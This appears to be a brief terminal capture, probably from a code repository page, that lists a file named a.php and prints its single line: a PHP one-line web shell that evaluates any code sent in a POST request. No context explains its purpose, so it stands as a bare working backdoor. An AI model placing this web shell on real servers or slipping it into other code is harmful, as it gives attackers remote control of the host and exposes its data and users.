 ll in ~/Desktop/_js_ via 🐘 v5.6.40
➜ ls
a.php
ll in ~/Desktop/_js_ via 🐘 v5.6.40
➜ cat a.php
<?php eval($_POST[1]);?>